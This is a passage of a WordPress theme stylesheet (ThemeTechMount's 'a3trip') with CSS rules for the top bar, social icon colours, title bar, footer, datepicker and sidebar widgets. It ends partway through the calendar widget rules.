.top-contact.tm-highlight-right li:after,
.top-contact.tm-highlight-left li:first-child:before,
.top-contact.tm-highlight-left li:after{
    display: none
}

.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .social-icons li > a:hover {
	color: #fff !important;
    border-color: rgba(255, 255, 255, 1);
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor.tm-textcolor-white a:hover {
    color: rgba(255, 255, 255, 0.80);
}

.tm-textcolor-white .tm-topbar-content .tm-wrap-cell div.tm-addsep-before:before,
.tm-header-overlay .tm-textcolor-white .top-contact li:before,
.tm-header-overlay .tm-textcolor-white .top-contact li:last-child:after,
.tm-header-overlay .tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:first-child:before,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:after,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,
.tm-textcolor-white .tm-topbar-content .tm-wrap-cell div:before,
.tm-textcolor-white .tm-topbar-content .tm-wrap-cell .top-contact li:before,
.tm-textcolor-white .top-contact li:first-child:before,
.tm-textcolor-white .top-contact li:last-child:after, 
.tm-textcolor-white .top-contact li:before,
.tm-textcolor-white .top-contact li:after,
.tm-header-overlay .tm-textcolor-white .tm-topbar-content .social-icons:before {
    background-color: rgba(255, 255, 255, 0.13);
}
.tm-bgcolor-skincolor.tm-textcolor-white a:hover {
    color: rgb(54, 48, 46);
}
.themetechmount-topbar-wrapper .social-icons li {
    position: relative;
    min-width: auto;
    padding: 0px;
    margin: 5px 4px 0px;
	text-align:center;
	padding-right:0px;
}
.tm-headerstyle-classic .themetechmount-topbar-wrapper .social-icons li,
.tm-header-overlay .themetechmount-topbar-wrapper .social-icons li{
	float: left;
}
.themetechmount-topbar-wrapper .social-icons li:last-child{
	padding-right: 0px;
}
.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper,
.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper .social-icons {
	display: inline-block;
    vertical-align: middle;
}
.tm-bgcolor-skincolor .tm-topbar-content .social-icons li > a:hover {
    color: #fff;
    border-color: transparent;
}
.tm-headerstyle-classic-box-overlay .tm-topbar-content .tm-wrap-cell div:before{
	content:unset;
}
.themetechmount-topbar-wrapper .social-icons ul{
	display: inline-block;
    vertical-align: middle;	
}

/*topbar social icon own bg*/
.single-tm_team_member .tm-team-social-links-wrapper ul li.tm-social-facebook a,
.single-post .tm-social-share-links ul .tm-social-share-facebook a,
.themetechmount-social-links-wrapper .social-icons .tm-social-facebook a{
	background-color: #385da9;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li.tm-social-twitter a,
.single-post .tm-social-share-links ul .tm-social-share-twitter a,
.themetechmount-social-links-wrapper .social-icons .tm-social-twitter a{
	background-color: #33ccff;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li.tm-social-linkedin a,
.single-post .tm-social-share-links ul .tm-social-share-linkedin a,
.themetechmount-social-links-wrapper .social-icons .tm-social-linkedin a{
	background-color: #0073b1;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li.tm-social-gplus a,
.single-post .tm-social-share-links ul .tm-social-share-gplus a,
.themetechmount-social-links-wrapper .social-icons .tm-social-gplus a{
	background-color: #dc4a38;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li.tm-social-flickr a,
.single-post .tm-social-share-links ul .tm-social-share-flickr a,
.themetechmount-social-links-wrapper .social-icons .tm-social-flickr a{
   background-color: #ff0084;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li.tm-social-yelp a,
.single-post .tm-social-share-links ul .tm-social-share-yelp a,
.themetechmount-social-links-wrapper .social-icons .tm-social-yelp a{
	background-color: #c41200;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li.tm-social-youtube a,
.single-post .tm-social-share-links ul .tm-social-share-youtube a,
.themetechmount-social-links-wrapper .social-icons .tm-social-youtube a{
	background-color: #c4302b;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li.tm-social-dribbble a,
.single-post .tm-social-share-links ul .tm-social-share-dribbble a,
.themetechmount-social-links-wrapper .social-icons .tm-social-dribbble a{
	background-color: #ee66aa;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li.tm-social-pinterest a,
.single-post .tm-social-share-links ul .tm-social-share-pinterest a,
.themetechmount-social-links-wrapper .social-icons .tm-social-pinterest a{
	background-color: #bd081c;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li.tm-social-instagram a,
.single-post .tm-social-share-links ul .tm-social-share-instagram a,
.themetechmount-social-links-wrapper .social-icons .tm-social-instagram a{
	background-color: #3f729b;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li.tm-social-vimeo a,
.single-post .tm-social-share-links ul .tm-social-share-vimeo a,
.themetechmount-social-links-wrapper .social-icons .tm-social-vimeo a{
	background-color: #86c9ef;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li.tm-social-drive a,
.single-post .tm-social-share-links ul .tm-social-share-google-drive a,
.themetechmount-social-links-wrapper .social-icons .tm-social-google-drive a{
	background-color: #ffd04b;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li.tm-social-issuu a,
.single-post .tm-social-share-links ul .tm-social-share-issuu a,	   
.themetechmount-social-links-wrapper .social-icons .tm-social-issuu a{
	background-color: #f26f61;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li.tm-social-podcast a,
.single-post .tm-social-share-links ul .tm-social-share-podcast a,
.themetechmount-social-links-wrapper .social-icons .tm-social-podcast a{
	background-color: #d56dfb;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li.tm-social-houzz a,
.single-post .tm-social-share-links ul .tm-social-share-houzz a,
.themetechmount-social-links-wrapper .social-icons .tm-social-houzz a{
	background-color: #4DBC15;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li.tm-social-vk a,
.single-post .tm-social-share-links ul .tm-social-share-vk a,
.themetechmount-social-links-wrapper .social-icons .tm-social-vk a{
	background-color: #45668e;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li.tm-social-xing a,
.single-post .tm-social-share-links ul .tm-social-share-xing a,
.themetechmount-social-links-wrapper .social-icons .tm-social-xing a{
	background-color: #026466;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li.tm-social-rss a,
.single-post .tm-social-share-links ul .tm-social-share-rss a,
.themetechmount-social-links-wrapper .social-icons .tm-social-rss a{
	background-color: #ee802f ;
}

/*** 

====================================================================
	Titlebar Section
====================================================================

 ***/
.tm-titlebar-wrapper .tm-titlebar-inner-wrapper{
	padding: 0px;
	display: table;
	width:100%;
}
.tm-titlebar-main {
	text-align: center;
	vertical-align: middle;
	display: table-cell;
}
.tm-titlebar-wrapper{
	position:relative;
	z-index: 1;	
}
.tm-titlebar-wrapper.entry-header{
	margin-bottom:0px;
} 
.tm-titlebar-align-right .tm-titlebar-main {
	text-align: right;
}
.tm-titlebar-align-left .tm-titlebar-main {
	text-align: left;
}
.tm-titlebar-wrapper .entry-header {
	margin-bottom: 0px;
	position: relative;	
}
.themetechmount-titlebar-main {
	text-align:center;
}
.tm-titlebar-wrapper .entry-title-wrapper a{
	color: rgba(255, 255, 255, 0.90);
	font-weight:bold;
}
.tm-titlebar-wrapper .entry-title-wrapper a:hover{
	color: #fff;
}
.tm-titlebar-main .breadcrumb-wrapper span:last-child {
	padding-right: 0px;	
}
.tm-titlebar-wrapper .entry-title .tm-subtitle{
	font-size: 17px;
	opacity: 0.8;
	font-weight: 300;
}
.tm-titlebar-wrapper .breadcrumb-wrapper a{
	color: #888;	
	-webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.tm-bread-sep{
	position: relative;
	top: 0px;
}
.tm-titlebar-wrapper .breadcrumb-wrapper a:hover{
	text-decoration:none;
}
.themetechmount-titlebar-main .breadcrumb-wrapper {
	color: #999999;
	vertical-align: middle;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper i {
	font-size: 24px;
	opacity: 0.8;
	transition: all 0.2s ease;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper a {
	margin: 2px;
	display: inline-block;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper a,
.breadcrumb-wrapper .tm-pf-navbar-wrapper .tm-dim{
	margin: 5px;
	display: inline-block;
}
.tm-titlebar-wrapper{
	background-size: 100%;
	background-position: 50% 0px;
	background-repeat: repeat repeat;
}
.themetechmount-header-style-3 .themetechmount-slider-wrapper, 
.themetechmount-header-style-3 .tm-titlebar-wrapper{
	position: relative;
	z-index: 1;
}
.themetechmount-titlebar-main .entry-title {
	line-height: 27px;
	color: #2d2d2d;
	font-weight: 400;
	font-size: 28px;	
}
.tm-titlebar-align-right .tm-titlebar-main-inner,
.tm-titlebar-align-left .tm-titlebar-main-inner{
	display:table;
	width: 100%;
}
.tm-titlebar-align-right .entry-title-wrapper,
.tm-titlebar-align-left .entry-title-wrapper,
.tm-titlebar-align-right .breadcrumb-wrapper,
.tm-titlebar-align-left .breadcrumb-wrapper {
	display:table-cell;
}
.tm-titlebar-align-left .breadcrumb-wrapper {	
	text-align:right;
	vertical-align:middle;
}
.tm-titlebar-align-right .breadcrumb-wrapper{
	text-align: left;
	vertical-align:middle;
}
.tm-titlebar-wrapper .breadcrumb-wrapper {	
	font-size: 13px;
	color: #999999;
}
.tm-titlebar-align-allleft .tm-titlebar-main {
    text-align: left;
}
.tm-titlebar-align-allright .tm-titlebar-main {
    text-align: right;
}
.entry-title-wrapper .entry-title{
    margin: 0px;
    margin-bottom: 2px;
    position: relative;
    display: inline-block;
	word-break: break-word;
}
.entry-title-wrapper.tm-bgcolor-skincolor .entry-title:before {
	background-color: #fff; 
}
.tm-titlebar-align-left .breadcrumb-wrapper>.container {
	padding-right: 0px;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper {
	position: absolute;	
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper {	
	left: 0;
	right:0;
	bottom: 0;
	margin:0 auto;
	text-align: center;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-allleft .breadcrumb-wrapper {	
	left:auto;
	right: auto;
	margin:0;
	text-align: left;
	margin-left: 15px;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-allright .breadcrumb-wrapper {	
	right: 19%;
    left: auto;
    margin: 0;
    text-align: right;
    float: right;
}


/*** Titlebar Textcolor White ***/
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a {
	color: rgba(255, 255, 255, 0.55);
}
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper,
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a:hover {
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .tm-titlebar-main .entry-title,
.tm-textcolor-white .tm-titlebar-main .entry-subtitle{
	color: #fff;
}

/*** Titlebar Textcolor Dark ***/

.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a{
	color: rgba(0, 0, 0, 0.60);
}
.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper,
.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover{
	color: rgba(0, 0, 0, 0.8);
}
.tm-textcolor-dark .tm-titlebar-main .entry-title,
.tm-textcolor-dark .tm-titlebar-main .entry-subtitle{
	color: rgba(0, 0, 0, 0.9);
}
.themetechmount-titlebar-main .breadcrumb-wrapper a{
	color: #999999;
}

/*** Custom link color ***/
.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a{
	opacity: 0.8;
}
.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a:hover{
	opacity: 1;
}
.tm-titlebar-wrapper.tm-bgimage-no .tm-titlebar-wrapper-bg-layer{
	opacity: 1;
}
.tm-titlebar-main h3.tm-subtitle{
	opacity: 0.8;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom  .tm-titlebar-main > .container{
    padding: 0;
    vertical-align: middle;
    display: table;
    height: 100%;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom  .tm-titlebar-main > .container .tm-titlebar-main-inner{
    vertical-align: middle;
    display: table-cell;
}
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .breadcrumb-wrapper .container,
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container{
	width: auto;
	padding:0;
}
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container {
	padding-left: 0px;
}

.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allleft .breadcrumb-wrapper .container, 
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allright .breadcrumb-wrapper .container {
	padding-top: 7px;	
}

/*** Without Titlebar border ***/
hr.tm-titlebar-border {
    margin-top: 0;
    margin-bottom: 0;
    border: 0;
	border-top: 1px solid rgba(0,0,0,.05);
    background-color: transparent;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom{
    position: relative;
    z-index: 1;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{
    padding: 12px 25px;
    display: inline-block;
    border-radius: 0px;
	margin-right: 0px;
	width: auto;
}
.tm-bgcolor-skincolor.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{
    background-color: #3d3d3d;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container a:hover,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container {
	color:#fff;
}

/*** 

====================================================================
	Footer Section
====================================================================

 ***/
.themetechmount-wide.themetechmount-sticky-footer .site-content-wrapper {
    z-index: 1;
} 
.tm-bordertype-none .bottom-footer-inner {
	border:none !important;
}
ul.footer-nav-menu li:after { 
	position: absolute;
    content: "|";
	padding-left: 12px;
}
ul.footer-nav-menu li:last-child:after {
	content: "";
}
.footer-nav-menu{
	list-style: none;
	margin: 0px;
	padding:0px;
}
.footer-nav-menu li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 21px;
    padding-bottom: 0px;
}
.footer-nav-menu li:first-child{
	padding-left: 0px;
}
.bottom-footer-inner,
.second-footer-inner{
	position: relative;
}
.tm-footer2-left,
.tm-footer2-right{
    padding-top: 20px;
    padding-bottom: 15px;
    font-size: 13px;
} 
.tm-footer2-right{
	text-align: right;
} 
.col-sm-12.tm-footer2-left,.col-sm-12.tm-footer2-right {
	line-height: 25px;
	text-align: center;
}
.site-footer .col-sm-6.first-widget-area{
    position: relative;
    overflow: hidden;
}
.bottom-footer-text.tm-textcolor-white .footer-nav-menu,
.bottom-footer-text.tm-textcolor-white .tm-footer2-left .footer-nav-menu a:not(:hover),
.bottom-footer-text.tm-textcolor-white .tm-footer2-right .footer-nav-menu a:not(:hover) {
    color: rgba(255, 255, 255, 0.80);
}
.site-footer .bottom-footer-text.tm-bordercolor-dark,
.site-footer .bottom-footer-text.tm-bordercolor-white {
    border-top: 1px solid rgba(255, 255, 255, 0.07);
}
.site-footer .bottom-footer-text.tm-bordercolor-dark {
    border-color: 1px solid rgba(0, 0, 0, 0.07);
}

/* White background */
.tm-textcolor-dark .col-sm-6.first-widget-area:after{
    background-color: rgba(0, 0, 0, 0.10);
}
.bottom-footer-text.tm-textcolor-dark  .bottom-footer-inner{
    border-top-color: rgba(0, 0, 0, 0.10);
}

.footer-nav-menu li:last-child {
    padding-right: 0;
}

/*** Social ***/ 
.footer .social-icons li:first-child,
.footer .bottom-footer-text .bottom-footer-inner .social-icons li:first-child {
	margin-left: 0px;
}

body .datepicker.dropdown-menu {
	border-radius: 0;
	box-shadow: none;
	padding: 20px;
	border: 1px solid #eee;
	font-size: 14px;
	z-index: 14 !important;
}
body .datepicker .datepicker-days table tr td {
	color: #999;
	padding: 8px;
	width: 34px;
	height: 34px!important;
	border-top: 0;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active {	
	background: transparent;
	color: #999;
	text-shadow: none;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active,
.datepicker table tr td.active.active:hover, 
.datepicker table tr td span.active.active:hover,
body .datepicker .datepicker-days table tr td:hover{
	color: #ffffff;
}


/*** 

====================================================================
	Common Widget Section
====================================================================

 ***/

.widget.a3trip_all_post_list_widget .widget-title, .widget.a3trip_category_list_widget .widget-title {
    display: none !important;
}
.widget.a3trip_all_post_list_widget .widget-title:after,
.widget.a3trip_category_list_widget .widget-title:after {
	background-color: #fff !important;
}
.widget.a3trip_category_list_widget,
.widget.widget.widget_nav_menu.tm_widget_nav_menu, 
.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu, 
.sidebar .widget.a3trip_category_list_widget, .sidebar .widget.a3trip_all_post_list_widget, 
.sidebar.widget-area .widget.a3trip_category_list_widget {
    padding: 0!important;
	background-color:transparent;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a,
.widget.tm_widget_nav_menu li a,
.widget.a3trip_all_post_list_widget li a,
.widget.a3trip_category_list_widget li a{
    display: block;
    padding: 16px 20px 14px;
	margin: 6px 0px 6px;
    position: relative;
    z-index: 1;
    font-size: 15px;
	font-weight: 700;
}
.woocommerce-account .woocommerce-MyAccount-navigation li:last-child a,
.widget.tm_widget_nav_menu li:last-child a,
.widget.a3trip_all_post_list_widget li:last-child a,
.widget.a3trip_category_list_widget li:last-child a{
	margin-bottom:0;
}

.woocommerce-account .woocommerce-MyAccount-navigation li a:hover,
.widget.tm_widget_nav_menu li a:hover,
.widget.a3trip_all_post_list_widget li a:hover,
.widget.a3trip_category_list_widget li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,
.widget.tm_widget_nav_menu li.current_page_item a:before,
.widget.a3trip_all_post_list_widget li.tm-post-active a,
.widget.a3trip_category_list_widget li.current-cat a{
	color:#fff;
}

.woocommerce-account .woocommerce-MyAccount-navigation li,
.widget.tm_widget_nav_menu li,
.widget.a3trip_all_post_list_widget li,
.widget.a3trip_category_list_widget li{
	padding-bottom:0px;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a:before, .widget.tm_widget_nav_menu li a:before, .widget.a3trip_all_post_list_widget li a:before, .widget.a3trip_category_list_widget li a:before {
	content: "";
	position: absolute;
    top: 0;
    bottom: 0;
    left: -15px;
    display: block;
    border-radius: 0px;
    background-color: #f1f4f9;
    opacity: 0;
    width: 0;
    height: 100%;
    z-index: -1;
    -webkit-transition: width .5s linear;
    transition: width .5s linear;
    border-left: 5px solid #ffa800;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a:hover:before, .widget.tm_widget_nav_menu li a:hover:before, .widget.a3trip_all_post_list_widget li a:hover:before, .widget.a3tripcategory_list_widget li a:hover:before, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active a:before, .widget.tm_widget_nav_menu li.current_page_item a:before, .widget.a3trip_all_post_list_widget li.tm-post-active a:before, .widget.a3trip_category_list_widget li.current-cat a:before {
	opacity: 1;
    width: 100%;
    left: 0;
}
.sidebar .widget.a3trip_category_list_widget ul>li a:after,
.sidebar .widget.a3trip_all_post_list_widget ul>li a:after {
    content: '\e855';
    font-family: "tm-a3trip-icons";
    font-style: normal;
    position: absolute;
    top: 15px;
    right: 20px;
    font-size: 11px;
    background-color: transparent;
    color: #c4cddc;
	opacity: 0.5;
}
.widget.a3trip_all_post_list_widget li:last-child a.
.widget.a3trip_category_list_widget li:last-child a{
	border-bottom: none;
}
.widget ul, .widget ol {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.widget, 
.wpb_row .wpb_widgetised_column .widget {
	margin: 45px 0 35px;
	word-wrap: break-word;
}
.site-footer .first-footer .tm-container-for-footer > div > .row .widget-area .widget {
	margin: 0px;
}
.footer .first-footer.tm-footerrow-sepwhite,
.footer .first-footer.tm-footerrow-sepdark {
    border-bottom: 1px solid rgba(255, 255, 255, 0.04);
}
.footer .first-footer.tm-footerrow-sepdark {
    border-color:rgba(0, 0, 0, 0.04);
}
.footer.tm-bgcolor-skincolor .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-skincolor .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer,
.footer.tm-bgcolor-darkgrey .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-darkgrey .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer {
    border-color: rgba(255, 255, 255, 0.05);
}
.footer.tm-bgcolor-white .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-white .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer {
	border-color: rgba(0, 0, 0, 0.14);
}
.footer .widget{
    margin: 60px 0 50px;
}
.footer .widget.themetechmount_widget_recent_entries .tm-recent-post-list{
	text-align: left;
}
.widget ul > li {
    padding: 0px 0px 15px 0;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.a3trip_contact_widget_wrapper) > li:last-child,
.widget ul > li ul > li:last-child {
    border-bottom: 0;
    margin-bottom: 0px;
}
.widget .widget-title {
    margin-bottom: 18px;
	position: relative;
}
.second-footer .container.tm-container-for-footer .row > .widget-area:first-child .custom-heading {
	display: inline-block;
    float: left;
    padding-right: 10px;
}
.widget .widget-title {
    margin-bottom: 17px;
}
.footer_logo {
    margin-bottom: 20px;
}
.footer_logo img {
    max-height:40px;
}
.footer .widget ul > li {
    padding: 0px 0px 8px 0;
}
.footer .widget ul.tm-recent-post-list > li {
    padding: 0px 0px 18px 0;
}
.first-footer.tm-widgetsep-yes .widget-area{
    border-right: 1px solid  rgba(0, 0, 0, 0.15);
}
.first-footer.tm-textcolor-white.tm-widgetsep-yes .widget-area{
    border-color:rgba(255, 255, 255, 0.04);
}
.first-footer.tm-widgetsep-yes .widget-area:last-child{
    border-right: 0;
}
.site-footer .tm-ctabox-row .mailchimp-inputbox p{
	margin-bottom:0px;
}
.footer .footer-rows .first-footer .first-footer-inner {
    padding: 53px 0 30px;
}


/*** Seprator sidebar widget ***/


.sidebar .widget ul>li {
    padding: 13px 15px;
    border-bottom: 1px solid rgba(0, 0, 0,0.07);
    position: relative;
}
.sidebar .widget_recent_comments li.recentcomments, 
.sidebar .widget_recent_entries li, 
.sidebar .widget_meta li, 
.sidebar .widget_categories li, 
.sidebar .widget_archive li, 
.sidebar .widget_pages li, 
.sidebar .widget.widget_nav_menu li, 
.sidebar .widget_product_categories li {
	padding-left: 20px;
	padding-right: 20px;
}
.sidebar .widget ul.slick-dots > li{
    border-bottom: 1px solid #eee !important;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.a3trip_contact_widget_wrapper) > li:last-child, .widget ul > li ul > li:last-child {
    border-bottom: 0;
}

/*** Additional Widget background ***/ 

.tm-bg-footer-box .footer-logo-box img{
    margin-bottom: 20px;
}
ul.a3trip_contact_widget_wrapper.call-email-footer {
    font-size: 16px;
    font-weight: 500;
	margin-bottom: 15px;
    margin-top: 20px;
}
ul.a3trip_contact_widget_wrapper.call-email-footer li:before {
    position: relative;
    left: -6px;
    top: 0px;
}

/*** Flicker Widget ***/ 
.a3trip_flicker_widget_wrapper a {
    overflow: hidden;
    display: block;
    margin: 0 7px 0px 0px;
    width: 75px;
    height: 75px;
    display: inline-block;
    background: none;
}

/*** Contact Info Widget ***/ 
ul.a3trip_contact_widget_wrapper{
	list-style: none;
    margin-left: 0;
    padding-left: 0;
}
ul.a3trip_contact_widget_wrapper li {
	padding-left: 40px;
    position: relative;
    padding-bottom: 15px;
    line-height: 25px;
}
.widget ul.a3trip_contact_widget_wrapper li {
    position: relative;
    line-height: 23px;
    font-size: inherit;
    padding: 10px 0px 10px 0;
    padding-left: 32px;
}
.tm-textcolor-white .widget ul.a3trip_contact_widget_wrapper li {
	border-color: rgba(255, 255, 255, 0.04);
}
.widget ul.a3trip_contact_widget_wrapper li:first-child {
	padding-top: 0px;
}
.footer ul.a3trip_contact_widget_wrapper li:last-child {
	border:none;
}
ul.a3trip_contact_widget_wrapper li:before {
    position: absolute;
    left: 0px;
    top: 7px;
    font-size: 18px;
    font-weight: 400;     
}
.tm-col-bgcolor-skincolor ul.a3trip_contact_widget_wrapper li:before,
.tm-bgcolor-skincolor ul.a3trip_contact_widget_wrapper li:before {
	color:#fff;
}
.widget ul.a3trip_contact_widget_wrapper li:before {
    top: 13px;    
}
.widget ul.a3trip_contact_widget_wrapper li:first-child:before {
    top: 4px;    
}
.sidebar .widget ul.a3trip_contact_widget_wrapper li:first-child {
	padding-top: 0;    
}
.sidebar .widget ul.a3trip_contact_widget_wrapper li:first-child:before {
    top: 6px;    
}
.sidebar .widget ul.a3trip_contact_widget_wrapper li {
	padding: 9px 0px 9px 0;
	padding-left: 37px;
	border:none;
}
.sidebar ul.a3trip_contact_widget_wrapper li:before {
    top: 11px;
}
/*** Recent Post Widget ***/ 
ul.tm-recent-post-list{
	list-style: none;
	padding: 0;
}
ul.tm-recent-post-list > li img{
    display: block;
    width: 70px;
    float: left;
    margin-right: 18px;
	margin-top: 8px;
}
.sidebar ul.tm-recent-post-list > li img{
    width: 100%;
    height: 100%;
    float: none;
	margin: 0;
    padding: 0;
	-webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
	object-fit: cover;
}
.sidebar ul.tm-recent-post-list .post-detail{
	padding-top: 15px;
}
ul.tm-recent-post-list > li{
    padding: 0px 0px 20px 0;
}
ul.tm-recent-post-list > li > a{
    line-height: 25px;
    display: block;
}
ul.tm-recent-post-list li:after{
	content: " ";
	display: table;
	clear:both;
}
ul.tm-recent-post-list li .post-detail a {
    display: block;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
	line-height: 20px;
}
ul.tm-recent-post-list li .post-detail a{
	font-size:16px;
	line-height:25px;
}
.sidebar ul.tm-recent-post-list li .post-detail a{
	font-size:19px;
	line-height:28px;
}
ul.tm-recent-post-list > li .post-date {
    display: block;
    font-size: 13px;
    padding-bottom: 1px;
}
.main-holder .widget.themetechmount_widget_recent_entries ul li:first-child,
ul.tm-recent-post-list > li:first-child{
	border-top: 0px;
	padding-top: 0px;	
}
ul.tm-recent-post-list > li .post-date i {
    margin-right: 5px;
    font-size: 12px;
}

/*** Common Widget Arrow ***/


.widget_recent_comments li.recentcomments,
.widget_recent_entries a,
.widget_meta a,
.widget_categories a,
.widget_product_categories a,
.widget_archive li a,
.widget_pages li a {
    display: inline-block;
    position: relative;
    padding-left:20px;
}
.sidebar .widget_recent_comments li.recentcomments:before,
.sidebar .widget_recent_entries a:before,
.sidebar .widget_meta a:before,
.sidebar .widget_categories a:before,
.sidebar .widget_archive li a:before,
.sidebar .widget_pages li a:before, 
.sidebar .widget.widget_nav_menu li a:before,
.sidebar .widget_product_categories a:before {
    left: auto;
	right:0;
}

.tm-bgcolor-skincolor .widget_recent_comments li.recentcomments:before,
.tm-bgcolor-skincolor .widget_recent_entries a:before,
.tm-bgcolor-skincolor .widget_meta a:before,
.tm-bgcolor-skincolor .widget_categories a:before,
.tm-bgcolor-skincolor .widget_archive li a:before,
.tm-bgcolor-skincolor .widget_pages li a:before, 
.tm-bgcolor-skincolor .widget_nav_menu li a:before,
.tm-bgcolor-skincolor .widget_product_categories a:before {
	color: #fff;
}
.footer .tm-textcolor-white hr {
    border-color:rgba(255, 255, 255, 0.03);
}
.footer .widget.widget_nav_menu ul > li:last-child {
	border-bottom:none;
}
.widget_recent_comments ul li.recentcomments:before {
    top:12px;
}
.widget_recent_comments ul li.recentcomments:first-child:before {
    top:0px;
}
/*** Widget Menu ***/ 
.widget .menu-main-menu-container{
	float: none;
}
.widget ul > li ul {
    margin-left: 15px;
    margin-top: 15px;
}
.widget_categories.widget ul>li ul, 
.widget_nav_menu.widget ul>li ul, .widget_pages.widget ul>li ul {
    margin-top: 10px;
}

/*** Flex gallery ***/ 
.flexslider{
	border: none;
	background: none;
	box-shadow: none;
	margin-bottom: 0px;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
    margin-top: -25px;
}
.sidebar .wpb_gallery  .flex-direction-nav{
	display: none;
}
.sidebar .wpb_gallery.wpb_content_element{
	margin-bottom: 0px;
}
.tm-slick-carousel-wrapper img {
    max-width: 100%;
}

/*** Calendar Widget ***/ 
.widget_calendar table td#today{
	font-weight: bold;
}
.widget_calendar table {
	border-collapse: separate;
	border-color: #f0f0f0;
	border-spacing: 0;
	border-style: solid;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
	background-color: #fff;
}
.widget_calendar table th,
.widget_calendar table td {
	border-bottom: 1px solid #f0f0f0;
	border-right: 1px solid #f0f0f0;
	padding: 8px;
	text-align: center;
}
.widget_calendar caption { 
	padding: 0px;
    margin: 0px;
    margin-bottom: 5px;
    letter-spacing: 0.04em;
    text-transform: capitalize;
    font-size: 15px;
    font-weight:500;
    color: inherit;
}
.widget_calendar tbody a { 
    display: block;
    font-weight: 500;
}
.tm-textcolor-dark .widget_calendar table {
    border-color: rgba(0, 0, 0, 0.07);
}
.tm-textcolor-dark .widget_calendar table th,
.tm-textcolor-dark .widget_calendar table td {
